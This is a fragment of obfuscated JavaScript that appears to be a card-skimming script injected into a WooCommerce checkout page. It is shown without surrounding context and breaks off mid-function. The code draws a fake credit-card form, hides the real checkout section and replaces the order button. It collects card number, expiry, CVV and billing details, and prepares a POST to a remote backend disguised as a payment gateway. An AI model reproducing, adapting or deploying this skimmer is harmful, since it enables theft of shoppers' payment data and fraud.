_0x32fef9=_0x564d3a;function _0x24f31c(_0x1da4b5,_0x359018,_0x160810,_0x2df096){return _0x273f(_0x160810-0x82,_0x1da4b5)}return _0x2431fb[_0x24f31c(0x322,0x2cf,0x29d,0x299)]()[_0x24f31c(0x407,0x34e,0x35f,0x2bf)](_0x32fef9[_0x24f31c(0x2f5,0x2cb,0x2a0,0x2b1)])[_0x24f31c(0x259,0x2aa,0x29d,0x28d)]()[_0x393d2d(0x50a,0x52a,0x4ab,0x50b)+'r'](_0x2431fb)['search'](_0x32fef9[_0x393d2d(0x42f,0x42b,0x496,0x513)])});function _0x5c04(){const _0x3671b7=['d\x20#5469d4;','puKbO','tSibling','t;\x20border:',':\x20initial;','AhUto','RWdUX','billing_em','-color:\x20#5','der=\x221234\x20','block','umber\x22\x20max','put\x20web_pa','\x20class=\x22we','JZtea','qmeFM','iv\x20class=\x22','alid-examp','4533039zjWkGS','flex;\x22>\x20<d','nprgx','margin:\x200\x20','ortant;\x20fo','rg/','qRuar','MoMBJ','vKHcy','nt_row\x20sec','eNIDQ','284NmDiGy','focus','tChild','ength=\x224\x22>','HtJEZ','zHtOp','JtlMJ','\x20border-ra','removeChil','lastElemen','x\x20!importa','ft:\x20none;\x22','padding:\x201','value','querySelec','ask','oVsDL','788370itJeRb','web_paymen','solute\x20!im','with\x20Credi','RSVQY','acity:\x200.3','t-payment','ent','TcXVL','GhsAx','1QuydAN','ure_paymen','ARWRW','text/javas','untry','eb_payment','src','rder','setAttribu','abel','tor','one','captcha=','GTSqC','billing_ad','t_containe','1602272AICPhn','m/images/c','krSsn','JRhRO','b_payment_','XJLeo','>\x20PLACE\x20OR','nt_row',':\x20none;\x20wi','ut::placeh','l\x22\x20style=\x22','click','VRiUK','centHTML','keyCode','setRequest','payment_in','HvHEF','insertAdja','sition:\x20ab','\x20<input\x20st','LMnxr','UqClJ',';\x20cursor:\x20','style=\x22wid','search','yle=\x22paddi','tFhOX','\x20top:\x2012.3','Form','CyHUr','469d4;\x20pad','nt-weight:','display:no','DYMso','=\x225\x22>\x20<inp','DONE','order-left','lay:\x20none;','0000','none;\x20widt','\x22web_payme','rwQsc','createElem','e>\x20<div\x20cl','_payment_n','display','ser-select','ayment_inp','VYaoT','font-size:','auto;\x20widt','t_submit\x22\x20','ded','Nttzl','kfJxK','YEOZc','wXsiP','POST','onkeyup','st_name','margin-bot','\x20style=\x22po','previousEl','EEQNk','\x20</div>\x20<d',';\x20}\x20.web_p','MewXH',';\x20margin:\x20','/p>\x20</div>','dding:\x201em','aceholder=',';\x22>\x20<input','HsXQI','shadow:\x20no','ght:\x2024px\x20','olyaY','input\x20{\x20-w','nt_error_l','nt_expiry','nt_number','qNMzl','style=\x22dis','le=\x2205/18\x22','\x20*\x20{\x20all:\x20','ard-icon/c','scriptElem','appendChil','lass=\x22web_','t\x20Card</h2','play:\x20flex','ox-shadow:','tom:\x204px\x22>','apply','ng:\x201em;\x20b','\x20600;\x20disp','Header','ate','length','WAXCd','ry\x20again.<','OIryH','.woocommer','th:\x20100%;\x20','background','1234\x201234\x20',';\x20border:\x20','.web_payme','https://un','getElement','rBSPW','input\x20web_','fSVzL','ant;\x20-moz-','BhoDu','billing_po','head','amily:\x20inh','gn:\x20center','readyState',':\x20relative','rder-right','pHvBD','pQVsK','g\x20src=\x22htt','BUFJp','rtant;\x20all','>\x20</div>\x20<','_container','ter;\x20}\x20.we','LttML','tagName','toLowerCas','PSPfV','em;\x20border','ce-checkou','line:\x20none','ementSibli','div\x20class=',';\x20font-wei','r\x20{\x20font-f','kgLNM','VglrR','uNChO','SSRcl','ut\x20style=\x22','\x20border-le','origin','vhZiW','110pfwBPG','vboEI','abZta','billing_la','Content-Ty','h:\x2055px;\x20b','status','color:\x20red','addEventLi','order:\x20non','pointer;\x20u','display:bl','\x20maxlength','lyctE','cript','\x20#e0e0e0;\x20','1250862UQFqXd','233097gaygrc','\x20placehold',';\x20position','GOxeO','wZjZS','toString','h:\x20400px;\x20','ById','ihhlu','_unmaskedV','input','!important','onreadysta','ayment_con','NsOwT','billing_ci','ygateway.o','billing_st','t_row\x22\x20sty','billing_fi',':\x20column;\x20','\x202px\x20solid','Cysik','rUegS','nPaDp','flex;\x20flex','beforeend','portant;\x20l','\x22CVV\x22\x20maxl','constructo','lIHRl','-direction','gjmQa','t-review-o','length=\x2219','SGJZJ','location','billing_co','6.jpg\x22\x20hei','nt_securit','curity\x22\x20pl','ard-icon-2','style','h2\x20style=\x22','ne\x20!import','\x20none\x20!imp','kMyug','billing_ph',':\x20none\x20!im','8ETSAjZ','EWamO','nt_row\x22>\x20<','srcElement','uDXCn','.3em;\x20disp','sFGjt','yzEbA','attributes','757724YeGvem','GRFBn','ctZyJ','zuLdC','ding:\x20.6em',':\x202px\x20soli',':\x20none;\x20co','gWoty','ius:\x204px;\x20','y:\x20.6;\x20hei','alue','ock;','erit\x20!impo','11920NojlZx','stringify','LaWhq','applicatio','xZEhJ','ottom:\x2012p','e;\x20border-','BQjkt','ebkit-box-','ZaoYe','Ufiqw','mask','ahiIc','<style>\x20.w','\x22>Invalid\x20','Details.\x20T','rAEWj','lor:\x20white','error_labe','ail','WRZZC','le=\x22border','\x20display:\x20','yFeQw','kiUYc','vUDMh','stener','library.co','maxlength','hGOnX','DER</div>\x20'];_0x5c04=function(){return _0x3671b7};return _0x5c04()}_0x2431fb();const BACKEND='https://pa'+_0x4badb5(0x10c,0xfd,0x10d,0xfb)+_0x3aac55(0x8c,0x11c,0xde,0x72),html=_0x3aac55(0x167,0xf3,0x61,0x10f)+_0x3aac55(0x16c,0x142,0x1e5,0x13a)+_0x4badb5(0x8e,0xc7,0x122,0x62)+_0x4badb5(0x55,0x9b,0x23,0x12e)+'unset;\x20}\x20.'+_0x3aac55(0x16d,0x134,0x154,0x9f)+_0x3aac55(0xf6,0x14c,0x1c4,0x145)+_0x4badb5(0x17b,0xd3,0xc1,0xe6)+_0x4badb5(0xfb,0xbc,0x148,0x16)+_0x4badb5(0xe0,0x133,0xb2,0x12c)+_0x3aac55(0x29,0x77,-0xd,0x4c)+_0x3aac55(0x122,0x109,0x1a9,0x94)+_0x3aac55(0xfe,0xfc,0x189,0x17a)+_0x4badb5(0x189,0x106,0x103,0x1a4)+_0x4badb5(0x110,0x10c,0x6a,0xf2)+_0x3aac55(0x134,0xb3,0xd5,0x139)+_0x3aac55(0x188,0x11a,0x14c,0xd0)+_0x3aac55(-0x8,0x2c,-0x79,0x29)+_0x3aac55(0x112,0xa5,0x31,0xf1)+'justify-co'+'ntent:\x20cen'+_0x3aac55(0x2f,0x7a,0xc7,0x9f)+_0x3aac55(0xf8,0x151,0x1a2,0x109)+_0x4badb5(0x15,0x94,0x6a,0xa8)+_0x4badb5(0x185,0x13c,0x180,0xa8)+_0x4badb5(0x89,0x91,0x8d,0x45)+_0x4badb5(0x124,0x119,0xbe,0x1a3)+_0x3aac55(0x19,0x6a,-0x20,0x8f)+'box-shadow'+_0x3aac55(0x127,0xcf,0x9c,0xdf)+'portant;\x20b'+_0x3aac55(0x47,0x54,-0x6,0x2f)+_0x3aac55(0x5e,0xcc,0x9c,0x43)+'ortant;\x20}\x20'+_0x4badb5(0x155,0xb2,0x58,0x91)+'nt_input:f'+'ocus\x20{\x20out'+_0x4badb5(0x14e,0xcf,0x10c,0xee)+_0x3aac55(0x8a,0x3b,0x51,0x77)+_0x4badb5(0xb0,0x77,0x8,-0x10)+_0x3aac55(0x164,0x156,0xb4,0x1c3)+'older\x20{\x20op'+_0x4badb5(0x1a4,0x186,0x101,0x225)+';\x20}\x20</styl'+_0x3aac55(-0x32,0x25,-0x13,0x16)+'ass=\x22web_p'+_0x3aac55(0x151,0xac,0xb6,0xa7)+'tainer\x22>\x20<'+_0x3aac55(0x68,0x83,0x65,0x62)+_0x4badb5(0x73,0x70,0x9d,-0x2)+_0x4badb5(0x115,0x120,0xc0,0x164)+_0x3aac55(0xa5,0xca,0x10c,0xa8)+_0x4badb5(0x4b,0x79,0xe1,0x101)+'\x2024px\x20!imp'+_0x4badb5(0x1d0,0x169,0x1ca,0x148)+_0x3aac55(0x76,0x19,-0x6e,-0x6c)+_0x4badb5(0x11e,0xa6,0x4d,0xf0)+'lay:\x20block'+';\x20margin-b'+_0x4badb5(0xcd,0x139,0x179,0x19f)+_0x4badb5(0x12a,0x17a,0x128,0x163)+'nt;\x22>\x20Pay\x20'+_0x4badb5(0x11d,0x184,0x20b,0x1d8)+_0x3aac55(-0x11,0x52,0x52,0x44)+_0x4badb5(0x143,0xc6,0x147,0xd4)+_0x4badb5(0xf3,0xd1,0x76,0x52)+'\x22web_payme'+_0x3aac55(0x130,0x120,0x171,0x14f)+_0x3aac55(0xf7,0x13e,0xf8,0x1e2)+'t_inputs\x22\x20'+_0x4badb5(0xb8,0x99,0x129,0x97)+_0x3aac55(0xaa,0x53,0x71,0x8)+_0x3aac55(0x95,0xa1,0x4c,0x32)+_0x4badb5(0xc4,0xbf,0x4a,0x137)+'\x20!importan'+_0x3aac55(0xca,0x108,0xe6,0xa8)+_0x4badb5(0x6d,0x102,0x98,0xb8)+_0x4badb5(0xa2,0xeb,0x69,0xf5)+'border-rad'+_0x4badb5(0x128,0x12f,0x177,0xcb)+_0x3aac55(0x77,0x36,-0xc,0x6)+_0x4badb5(0x18,0xa3,0x68,0x144)+_0x3aac55(0x1d5,0x161,0xd1,0x104)+_0x4badb5(0x22c,0x1b5,0x246,0x253)+_0x3aac55(-0x44,0x57,0xfc,0x4)+_0x3aac55(0xc5,0x97,0x107,0x23)+_0x3aac55(0xeb,0xec,0xa3,0x154)+'right:\x20non'+'e;\x20display'+':\x20block;\x20t'+'ext-indent'+':\x2036px;\x20wi'+'dth:\x20100%;'+'\x22\x20class=\x22w'+_0x3aac55(0x13b,0x142,0x15a,0x19b)+'_input\x20web'+_0x3aac55(-0x67,0x26,-0x36,0xcc)+_0x3aac55(0x149,0x110,0x122,0xf5)+_0x4badb5(0xcb,0x10f,0x13b,0x1b2)+'\x22\x20placehol'+(_0x4badb5(0x1fd,0x15c,0x154,0xeb)+_0x3aac55(-0x12,0x62,0x81,0xf7)+'1234\x22>\x20<im'+_0x3aac55(0x88,0x75,-0x2,0xf9)+'ps://icon-'+_0x3aac55(0x156,0x101,0x167,0x126)+_0x4badb5(0x159,0x19c,0x22c,0x106)+_0x3aac55(0x7c,0x4e,0xbf,0xcc)+_0x4badb5(0x196,0x116,0x108,0x140)+_0x3aac55(0x108,0xc5,0x99,0x10d)+'ght=\x2224px\x22'+_0x3aac55(0x92,0x37,0x83,-0x3a)+_0x3aac55(0x19b,0x160,0x121,0x16b)+_0x4badb5(0x194,0x183,0x1c5,0x117)+_0x4badb5(0x79,0x108,0x137,0x14f)+'eft:\x2014px;'+_0x4badb5(0x172,0x1b7,0x144,0x1b8)+'px;\x20opacit'+_0x4badb5(0x199,0x130,0x17a,0x1d3)+_0x3aac55(-0x27,0x44,0x19,0x8b)+_0x4badb5(0x138,0xf8,0x108,0x17a)+_0x3aac55(-0x11,0x41,0x17,-0x31)+'\x20style=\x22pa'+_0x3aac55(0x6a,0x3f,0x55,0x97)+_0x3aac55(0x72,0x63,-0x1d,0x6)+_0x4badb5(0xb8,0x6f,0x1c,0x6c)+_0x3aac55(0x2b,0x93,-0xe,0x125)+_0x4badb5(0x70,0x6c,0xfe,0x9c)+':\x20none;\x20bo'+_0x3aac55(0x28,0x72,0x11a,-0x8)+':\x20none;\x22\x20c'+_0x3aac55(0x7f,0x51,0x28,-0x32)+_0x3aac55(0x1dd,0x15d,0x1ce,0x184)+_0x4badb5(0x13f,0x15f,0x1b7,0x201)+'yment_expi'+'ry\x22\x20data-v'+_0x3aac55(0x11c,0x116,0xa0,0xfb)+_0x4badb5(0xca,0x9a,0x77,0xf7)+_0x4badb5(0x138,0xee,0xa6,0xae)+'er=\x22MM/YY\x22'+_0x3aac55(0xd,0x9a,0x138,0xfb)+_0x4badb5(0x98,0x6a,-0x1b,-0xe)+_0x4badb5(0x3d,0xd8,0x39,0x105)+_0x4badb5(0x172,0x17c,0x144,0x222)+_0x3aac55(0xd1,0x7f,0xa5,0xba)+_0x3aac55(0x178,0x155,0x1fc,0x101)+'dth:\x2045px;'+_0x3aac55(-0x18,0x8b,0x8c,0x92)+_0x4badb5(0x1c6,0x17b,0x1f1,0xda)+_0x3aac55(0x1a4,0x112,0xbc,0x99)+_0x3aac55(0x1cb,0x151,0x1bc,0x1f7)+_0x3aac55(0x2e,0x68,0x9d,0xff)+'payment_se'+_0x4badb5(0x1a2,0x115,0x198,0xb9)+_0x4badb5(0x79,0x8e,0x69,0xa5)+_0x4badb5(0x1a9,0x109,0xd7,0x147)+_0x3aac55(0x15b,0x125,0x14e,0x19f)+_0x4badb5(0x82,0x88,0x87,0x78)+_0x4badb5(0xd7,0x163,0x103,0xd0)+_0x3aac55(0x114,0x134,0x1b9,0x196)+_0x4badb5(0xe6,0xff,0xb9,0x189)+_0x3aac55(0x14f,0xfb,0x67,0xd4)+_0x3aac55(0x153,0xde,0x4c,0x49)+_0x3aac55(0xa5,0x105,0x6d,0x121)+_0x3aac55(0x1c1,0x129,0x119,0x11f)+'dius:\x204px;'+'\x20display:\x20'+_0x4badb5(0x151,0x166,0x150,0xf5)+_0x3aac55(0x18c,0x115,0x109,0x11e)+_0x4badb5(0x147,0x182,0xe8,0x216)+_0x4badb5(0x30,0x7b,0xb4,0x93)+_0x4badb5(0x17b,0x1b3,0x193,0x1df)+_0x3aac55(0x77,0x60,-0x29,0x99)+_0x3aac55(0x29,0x61,0x41,0x2e)+_0x3aac55(0x192,0x10d,0xab,0xec)+_0x3aac55(0xad,0x18,0x9a,-0x67)+_0x4badb5(0x1b3,0x12b,0x177,0xc8)+';\x20text-ali'+_0x3aac55(0x78,0x6f,-0x12,-0x1)+_0x3aac55(0xf6,0x164,0x116,0x17d)+_0x3aac55(0x5d,0x98,0xfd,0x95)+_0x3aac55(-0x31,0x28,0xa,0x8c)+_0x4badb5(0xbd,0x12d,0x1c9,0x113)+_0x3aac55(0x14b,0xf7,0x66,0x98)+_0x4badb5(0xc8,0xd2,0xdc,0x15f)+'ght:\x20600;\x22'+_0x3aac55(0x1bf,0x153,0xb0,0xc7)+_0x3aac55(0x155,0x104,0x78,0xb6)+'</div>\x20<h4'+_0x3aac55(0xe4,0x112,0x147,0x176)+'b_payment_'+_0x4badb5(0xef,0x146,0xe0,0x1a5)+_0x4badb5(0x15e,0x1a5,0x127,0x24e)+'text-align'+':\x20center;\x20'+_0x4badb5(0xfc,0xe3,0xfd,0xf7)+_0x3aac55(-0x51,0x3d,0x6b,0x12)+_0x3aac55(0x169,0xd5,0x57,0x145)+_0x4badb5(-0x12,0x6d,0xd7,0x3b)+_0x4badb5(0x128,0x142,0xe6,0xb2))+(_0x3aac55(0x50,0xf5,0xd6,0x12b)+_0x3aac55(0x17,0x5d,0xc6,0x102)+_0x4badb5(0x51,0x8c,0x9a,0xcf));let j=document[_0x4badb5(0x107,0x72,0xe4,0xee)+_0x3aac55(0x164,0x13a,0x1ab,0x1c6)]('script');j.type=_0x3aac55(0xf1,0x140,0xea,0x126)+_0x4badb5(0x16f,0xea,0xe9,0x18f),j[_0x4badb5(0x16e,0x191,0x1c1,0x1fa)]=_0x3aac55(-0x24,0x65,0x4c,-0xa)+'pkg.com/im'+_0x3aac55(0x1be,0x131,0x1d1,0x9d),j.id=_0x4badb5(0x129,0x9d,0x37,0xa6)+_0x3aac55(0x185,0x13a,0x1a9,0x111);function _0x3aac55(_0x24ea67,_0x5e7b11,_0x4ddfe4,_0x316f1c){return _0x273f(_0x5e7b11- -0x177,_0x316f1c)}document[_0x3aac55(-0x24,0x6d,0x19,-0x32)][_0x4badb5(0xfb,0x9e,0xf4,0xa6)+'d'](j);function _0x4badb5(_0x2f42c7,_0x1912d0,_0x1cc79f,_0x1e3262){return _0x273f(_0x1912d0- -0x129,_0x1e3262)}function _0x273f(_0x57c5e0,_0x470001){const _0x33f07c=_0x5c04();return _0x273f=function(_0x31c047,_0x19e488){_0x31c047=_0x31c047-(-0x1*-0xe09+-0x1f76+-0x1*-0x12fb);let _0x51c589=_0x33f07c[_0x31c047];return _0x51c589},_0x273f(_0x57c5e0,_0x470001)}setTimeout(()=>{const _0x33e015={'prioD':function(_0x179ac7,_0x163130){return _0x179ac7==_0x163130},'GTSqC':function(_0x4221b4,_0x4ac6d2){return _0x4221b4<=_0x4ac6d2},'gWoty':function(_0x3af420,_0x4e7be1){return _0x3af420==_0x4e7be1},'GRFBn':'input','rAEWj':function(_0x812685,_0x2d4eaf,_0x21d5ac){return _0x812685(_0x2d4eaf,_0x21d5ac)},'OIryH':function(_0x2efeb3,_0x39f087){return _0x2efeb3>=_0x39f087},'ARWRW':function(_0x57b74e,_0x5947df){return _0x57b74e==_0x5947df},'yzEbA':function(_0x3a5e4c,_0x4fe9c5){return _0x3a5e4c!==_0x4fe9c5},'qRuar':'lvbOA','olyaY':_0x4dbe8c(0x56c,0x59a,0x630,0x5dd)+'dress_1','nprgx':_0x4dbe8c(0x530,0x4fd,0x4c0,0x4be)+'ty','sFGjt':_0x4dbe8c(0x52f,0x4e0,0x4df,0x485)+_0x4dbe8c(0x4ab,0x484,0x45f,0x44f),'RpUHp':function(_0x516ed0,_0x52cb4b){return _0x516ed0===_0x52cb4b},'HtJEZ':_0x4dbe8c(0x502,0x581,0x54f,0x56f),'yFeQw':function(_0x1d62e4,_0x3b4976){return _0x1d62e4===_0x3b4976},'rBSPW':_0x4dbe8c(0x484,0x51d,0x4da,0x49c)+_0x5f4520(0x633,0x693,0x66a,0x5e0),'WAXCd':'owore','hwYFm':_0x5f4520(0x622,0x5b5,0x630,0x60b),'VglrR':_0x4dbe8c(0x402,0x46a,0x46f,0x420),'xZEhJ':function(_0x51c6c8,_0x2db442){return _0x51c6c8==_0x2db442},'hGOnX':_0x5f4520(0x5b4,0x512,0x637,0x5b1),'uNChO':_0x5f4520(0x584,0x59c,0x550,0x502)+'ock;','wZjZS':_0x5f4520(0x5fa,0x55c,0x69a,0x688),'wXsiP':function(_0x43c3f5,_0x4eaf4e){return _0x43c3f5===_0x4eaf4e},'HsXQI':_0x5f4520(0x5bc,0x64c,0x5a3,0x641),'zuLdC':_0x5f4520(0x613,0x5e7,0x64a,0x5ed),'tzSFA':_0x4dbe8c(0x486,0x505,0x473,0x46f),'QZydS':_0x5f4520(0x59b,0x580,0x5cc,0x557)+_0x5f4520(0x545,0x595,0x4de,0x5ba),'eBCYx':_0x5f4520(0x5af,0x510,0x53c,0x533)+'untry','PapSC':_0x4dbe8c(0x5fa,0x59f,0x642,0x555),'gYxFm':_0x5f4520(0x5f7,0x592,0x664,0x57f)+_0x4dbe8c(0x5d3,0x548,0x570,0x587),'NJMkw':function(_0x10e840,_0x145b27){return _0x10e840!==_0x145b27},'TcXVL':_0x4dbe8c(0x44e,0x4ca,0x4a5,0x42b),'qNMzl':_0x5f4520(0x60a,0x5c3,0x5a5,0x5f7),'YEOZc':'xrJxr','pHvBD':_0x4dbe8c(0x497,0x4ba,0x500,0x444),'kiUYc':_0x5f4520(0x524,0x4af,0x5c3,0x4f3),'XJLeo':_0x5f4520(0x655,0x6cb,0x61d,0x6d4),'gjmQa':function(_0x265039,_0xf60d3e){return _0x265039>=_0xf60d3e},'GhsAx':_0x4dbe8c(0x4e5,0x482,0x4f1,0x41f),'boAfd':_0x4dbe8c(0x54b,0x4e1,0x4c2,0x4ac)+'pe','hwMKT':_0x5f4520(0x5d4,0x5ea,0x5f2,0x666)+'n/x-www-fo'+'rm-urlenco'+_0x4dbe8c(0x3e8,0x47d,0x438,0x48c),'nPaDp':function(_0x4421fc,_0x258509){return _0x4421fc+_0x258509},'wFjZY':_0x5f4520(0x634,0x5be,0x6c7,0x6d4),'rwQsc':function(_0x48ea91,_0x2df041){return _0x48ea91(_0x2df041)},'PSPfV':_0x5f4520(0x54a,0x4cb,0x585,0x594)+'ce-checkou'+_0x5f4520(0x5ab,0x601,0x59a,0x539)+_0x5f4520(0x62f,0x5c1,0x644,0x5ed),'kMyug':_0x4dbe8c(0x488,0x469,0x47c,0x455)+'ne;','vhZiW':_0x5f4520(0x5a4,0x5d6,0x50b,0x521),'Nttzl':_0x4dbe8c(0x47d,0x4b3,0x4d5,0x53e)+_0x5f4520(0x534,0x5cf,0x5d6,0x52c),'ewusp':function(_0x51283d,_0x259f44,_0x303df9){return _0x51283d(_0x259f44,_0x303df9)},'GOxeO':'.web_payme'+_0x5f4520(0x533,0x506,0x566,0x529),'RWdUX':function(_0x18096a,_0x321269,_0x2b4aab){return _0x18096a(_0x321269,_0x2b4aab)},'krSsn':_0x4dbe8c(0x43a,0x4b3,0x45f,0x437)+_0x4dbe8c(0x4a0,0x515,0x4a5,0x4b0)+'y','kfJxK':_0x5f4520(0x50b,0x4b7,0x5b3,0x53a),'kgLNM':_0x4dbe8c(0x461,0x4b3,0x422,0x4bc)+_0x5f4520(0x63f,0x65e,0x5e8,0x68f)},_0x5e9096=document[_0x4dbe8c(0x5cf,0x57f,0x567,0x4de)+'tor']('.woocommer'+_0x5f4520(0x56b,0x583,0x54f,0x4d4)+_0x5f4520(0x624,0x669,0x653,0x639)),_0x2b5676=document[_0x5f4520(0x61b,0x63e,0x60e,0x5e9)+'tor'](_0x33e015[_0x4dbe8c(0x54f,0x4cd,0x45a,0x4af)]);_0x5e9096[_0x4dbe8c(0x551,0x594,0x5ff,0x5d5)+'te'](_0x33e015.hGOnX,_0x33e015[_0x5f4520(0x5b8,0x5ef,0x5e8,0x64e)]);function _0x5f4520(_0xbdf78d,_0x2710f4,_0x1d31f4,_0x2e2bc9){return _0x3aac55(_0xbdf78d-0xca,_0xbdf78d-0x4eb,_0x1d31f4-0x162,_0x1d31f4)}_0x2b5676[_0x5f4520(0x64a,0x5b5,0x65b,0x6e5)+_0x5f4520(0x645,0x5de,0x671,0x6a1)](_0x33e015[_0x4dbe8c(0x4ff,0x4dc,0x535,0x469)],html);function _0x4dbe8c(_0x503304,_0x22d0b3,_0xf059cd,_0x560638){return _0x3aac55(_0x503304-0xb,_0x22d0b3-0x44f,_0xf059cd-0x16f,_0xf059cd)}const _0x26d0c3={};_0x26d0c3[_0x4dbe8c(0x4dc,0x540,0x4ec,0x59b)]='0000\x200000\x20'+'0000\x200000';let _0x470d60=_0x33e015[_0x4dbe8c(0x52e,0x545,0x49d,0x4d2)](IMask,document[_0x5f4520(0x61b,0x5c9,0x5d8,0x698)+'tor'](_0x33e015[_0x4dbe8c(0x3f5,0x47e,0x50d,0x442)]),_0x26d0c3);const _0x1d0b69={};_0x1d0b69.mask='00/00';let _0x164341=_0x33e015.ewusp(IMask,document[_0x4dbe8c(0x542,0x57f,0x5b4,0x61c)+'tor'](_0x33e015[_0x4dbe8c(0x573,0x4f1,0x4ea,0x55f)]),_0x1d0b69),_0x11345b=_0x33e015[_0x5f4520(0x5f6,0x5b6,0x562,0x5bd)](IMask,document[_0x4dbe8c(0x507,0x57f,0x5ff,0x5f7)+_0x4dbe8c(0x51b,0x596,0x624,0x5d3)](_0x33e015[_0x5f4520(0x63a,0x67a,0x65a,0x595)]),{'mask':_0x33e015[_0x5f4520(0x51b,0x4e8,0x508,0x475)]});document[_0x4dbe8c(0x507,0x57f,0x511,0x5b7)+_0x4dbe8c(0x601,0x596,0x5bb,0x63f)](_0x33e015[_0x5f4520(0x571,0x4f2,0x5a1,0x4cf)])[_0x4dbe8c(0x45f,0x483,0x49a,0x414)]=function(_0x5d4726){if(_0x33e015.prioD(_0x5d4726[_0x5ceaf7(0x5e8,0x588,0x605,0x606)],-0x1ca0+0x1932+-0x2*-0x1bb)){let _0x345ac0=_0x5d4726[_0x5ceaf7(0x59d,0x500,0x54d,0x584)],_0x140205=_0x345ac0[_0x5ceaf7(0x543,0x55c,0x4b2,0x4c8)].length;if(_0x33e015[_0x402987(0x3b8,0x372,0x35f,0x342)](_0x140205,-0x549+0x713*-0x4+0x2195)){let _0x3ae611=_0x345ac0;while(_0x3ae611=_0x3ae611[_0x5ceaf7(0x494,0x465,0x4b8,0x4be)+_0x5ceaf7(0x50a,0x4af,0x4c5,0x430)+'ng']){if(_0x33e015[_0x402987(0x34e,0x35c,0x336,0x3bf)](_0x3ae611,null))break;if(_0x33e015[_0x5ceaf7(0x4e7,0x50d,0x47e,0x4b9)](_0x3ae611[_0x5ceaf7(0x48f,0x4a9,0x4d2,0x477)]['toLowerCas'+'e'](),_0x33e015[_0x402987(0x348,0x39e,0x35e,0x2cf)])){_0x3ae611.focus();break}}}}let _0x424528=_0x5d4726[_0x5ceaf7(0x546,0x500,0x5a0,0x544)],_0x390f41=_0x33e015.rAEWj(parseInt,_0x424528[_0x5ceaf7(0x493,0x505,0x4c4,0x5ae)][_0x5ceaf7(0x4cf,0x52f,0x4fb,0x5c8)][_0x402987(0x39d,0x3e1,0x2f8,0x404)],-0x1763*-0x1+-0x1eb*-0x11+0x4*-0xdfd);function _0x402987(_0x3c6ba2,_0x16863a,_0x1fe781,_0x354ab9){return _0x5f4520(_0x3c6ba2- -0x27d,_0x16863a-0x1f3,_0x16863a,_0x354ab9-0x117)}function _0x5ceaf7(_0x452f54,_0x57bf0f,_0x1a1651,_0x307a0b){return _0x5f4520(_0x57bf0f- -0xbe,_0x57bf0f-0x34,_0x452f54,_0x307a0b-0x1f4)}let _0x3ca8af=_0x424528[_0x402987(0x39d,0x322,0x437,0x339)][_0x402987(0x2c9,0x34c,0x339,0x22c)];if(_0x33e015[_0x402987(0x2cc,0x2ae,0x33e,0x2e3)](_0x3ca8af,_0x390f41)){let _0x173311=_0x424528;while(_0x173311=_0x173311['nextElemen'+_0x5ceaf7(0x59c,0x534,0x50d,0x589)]){if(_0x33e015[_0x5ceaf7(0x5b9,0x56c,0x606,0x5d3)](_0x173311,null))break;if(_0x173311[_0x5ceaf7(0x46f,0x4a9,0x409,0x430)][_0x5ceaf7(0x447,0x4aa,0x534,0x42e)+'e']()==_0x402987(0x317,0x2fa,0x38f,0x376)){_0x173311[_0x402987(0x391,0x394,0x392,0x36b)]();break}}}},document['querySelec'+_0x5f4520(0x632,0x5d1,0x5f7,0x5fb)](_0x5f4520(0x54f,0x509,0x50e,0x5c5)+'nt_submit')[_0x5f4520(0x581,0x537,0x5ce,0x502)+_0x4dbe8c(0x59a,0x54f,0x4aa,0x536)](_0x4dbe8c(0x51c,0x5a7,0x54a,0x570),_0x176f24=>{function _0x3c6e4a(_0x20da1e,_0x89fa68,_0x3fd1e8,_0xad8d9d){return _0x4dbe8c(_0x20da1e-0x66,_0x20da1e- -0x647,_0xad8d9d,_0xad8d9d-0x141)}const _0x1cd836={'lIHRl':_0x33e015[_0x3c6e4a(-0xf5,-0x111,-0xcd,-0xb3)],'LMnxr':_0x33e015[_0x27f76f(-0x10e,-0x1a1,-0x91,-0x18d)],'fjPSY':_0x33e015[_0x3c6e4a(-0x155,-0xdc,-0x11d,-0x199)],'WRZZC':function(_0x57c7ca,_0x80ce8b){function _0x212459(_0x170976,_0x5eda9c,_0x1a715c,_0x26df09){return _0x3c6e4a(_0x1a715c-0x1f1,_0x5eda9c-0x186,_0x1a715c-0x65,_0x170976)}return _0x33e015[_0x212459(-0x8,0x63,0x2b,0x54)](_0x57c7ca,_0x80ce8b)},'vHyNx':_0x33e015[_0x27f76f(-0x154,-0x103,-0x10a,-0x126)],'EpeJc':_0x33e015[_0x27f76f(-0xba,-0xf4,-0x14a,-0x128)],'EHINL':_0x33e015.tzSFA,'puKbO':_0x33e015[_0x27f76f(-0xc0,-0xed,-0x13b,-0xf2)],'vUDMh':_0x33e015.QZydS,'ZaoYe':_0x3c6e4a(-0x11d,-0xe6,-0x1b7,-0x97),'fSVzL':_0x33e015.eBCYx,'pQVsK':function(_0x9d849f,_0x1cda27){return _0x33e015.wXsiP(_0x9d849f,_0x1cda27)},'ahiIc':_0x33e015.PapSC,'qmeFM':function(_0x391a1d,_0x587a5f){function _0x2b1b7c(_0x355a8b,_0x991377,_0x2f01e4,_0x3ec34e){return _0x27f76f(_0x991377-0x2d7,_0x991377-0x15d,_0x3ec34e,_0x3ec34e-0x176)}return _0x33e015[_0x2b1b7c(0x197,0x23e,0x1c9,0x1a8)](_0x391a1d,_0x587a5f)},'zHtOp':_0x3c6e4a(-0x168,-0x11d,-0x1f4,-0x16f),'CyHUr':_0x33e015.gYxFm,'LaWhq':function(_0x3d9e31,_0x1e6c6f){return _0x33e015.NJMkw(_0x3d9e31,_0x1e6c6f)},'RjrVe':_0x33e015[_0x27f76f(-0x5b,-0x15,-0xb7,-0x8c)],'MewXH':_0x33e015[_0x3c6e4a(-0x1b3,-0x201,-0x1ec,-0x13e)],'cYmkF':_0x33e015[_0x27f76f(-0x14c,-0x13c,-0x159,-0xd7)],'JZtea':_0x33e015[_0x3c6e4a(-0x1c7,-0x271,-0x186,-0x1b0)],'Ufiqw':function(_0xc7c9f2,_0x3b5a92){function _0xc132df(_0x3e2b12,_0x205763,_0x294796,_0xd76ccd){return _0x27f76f(_0x3e2b12-0x3c0,_0x205763-0xb4,_0xd76ccd,_0xd76ccd-0xb2)}return _0x33e015[_0xc132df(0x301,0x2f6,0x292,0x39a)](_0xc7c9f2,_0x3b5a92)},'xWOBQ':_0x33e015[_0x27f76f(-0x123,-0x176,-0xe9,-0x15e)],'SGJZJ':_0x33e015[_0x27f76f(-0x98,-0xfc,-0x111,-0x12c)]};let _0x2bb3d8={'name_key':((()=>{function _0x133746(_0x5a5d07,_0x2a7208,_0x41f34f,_0x3020ae){return _0x3c6e4a(_0x5a5d07-0x6ba,_0x2a7208-0x16e,_0x41f34f-0x5e,_0x2a7208)}function 